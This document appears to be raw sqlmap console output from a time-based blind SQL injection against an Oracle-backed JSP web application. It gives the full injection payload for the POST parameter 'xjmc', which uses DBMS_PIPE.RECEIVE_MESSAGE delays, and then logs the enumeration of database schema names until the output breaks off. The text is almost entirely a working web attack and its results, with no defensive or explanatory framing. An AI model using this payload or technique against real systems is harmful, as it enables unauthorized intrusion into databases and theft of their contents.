 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: xjmc
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: currpage=1&xxposition=cgxj&xjmc=qqq%' AND 5555=DBMS_PIPE.RECEIVE_ME
SSAGE(CHR(116)||CHR(83)||CHR(78)||CHR(76),5) AND '%'='&wzbm=111&wzmc=&ggxh=&sbsj
1=&sbsj2=
---
[00:13:23] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[00:13:23] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[00:13:23] [INFO] fetching database (schema) names
[00:13:23] [INFO] fetching number of databases
[00:13:23] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] Y
[00:13:43] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[00:13:45] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
19
[00:14:57] [INFO] retrieved: APEX_030200
[00:26:54] [INFO] retrieved: APPQOS
[00:33:56] [ERROR] invalid character detected. retrying..
[00:33:56] [WARNING] increasing time delay to 6 seconds
SYS
[00:37:00] [INFO] retrieved: C
[00:39:25] [ERROR] invalid character detected. retrying..
[00:39:25] [WARNING] increasing time delay to 7 seconds
[00:41:22] [ERROR] invalid character detected. retrying..
[00:41:22] [WARNING] increasing time delay to 8 seconds
RCC
[00:44:36] [INFO] retrieved: CRCCTEST
[00:53:28] [INFO] retrieved: CTXS_